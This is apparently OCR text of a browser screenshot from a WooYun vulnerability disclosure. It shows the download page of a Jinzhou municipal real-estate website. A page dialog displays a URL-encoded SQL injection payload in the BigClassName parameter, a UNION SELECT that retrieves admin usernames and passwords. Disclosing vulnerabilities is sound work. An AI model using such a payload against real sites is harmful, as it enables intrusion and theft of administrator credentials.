 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.jzsfdc.gov.cn/Download.asp
合肥死鱼浮尸两公里
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Lenovo Re Links - 北京邮电 [浅浅装修日 360网站安 Heartblee HP LaserJe Mysql 下 I
扩展 360抢票王 网银 翻译 截图 更多
锦州市房地产信息-下载中心
WooYun.org | 提交漏洞
锦州市房地产信息网
www.jzsfdc.gov.cn
公开信息
主办：锦州市住房和城乡建设局 承办：锦州市房地产信息管理中心
首 页 信息公开 项目管 下载中心 网上房展
您现在所在的位置：首页 >> 下载中心
来自网页的消息
BigClassName=%25%27%20and%201%3D2%20union%20select
%201%2Cadmin%2C3%2Cpassword%2C5%2C6%2C7%2C8%2C9
%2C10%2C11%2C12%2C13%20from%20admin%20where%201%
3D1%20and%20%27a%27%3D%27a
确定
站内搜索
新闻标题 搜索
下载列表
信息中心
产权监理处
房改办
房产协会
市场办
点击数：15
整理日期：2015-4-23 文件大小：36K 点击数：802
锦州市商品房网上备案合同变更解除申请表2011.11
整理日期：2011-10-31 文件大小：30K 点击数：1082
关于锦州市商品房网上备案系统密钥第三次复检的通知
整理日期：2011-6-24 文件大小：44K 点击数：1288
www.wooyun.org